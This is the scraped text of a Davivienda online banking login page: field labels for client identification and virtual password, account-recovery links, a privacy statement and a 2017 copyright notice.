 DAVIVIENDA
English
Identificación del cliente
Clave virtual
Ingresar
AutoAdhesión ¿Olvidó su clave? Mi usuario fue bloqueado Usar firma digital por
primera vez
Davivienda, tiene el compromiso de proteger su privacidad y la integridad de su información
Davivienda - © 2017 Davivienda - Todos los derechos reservados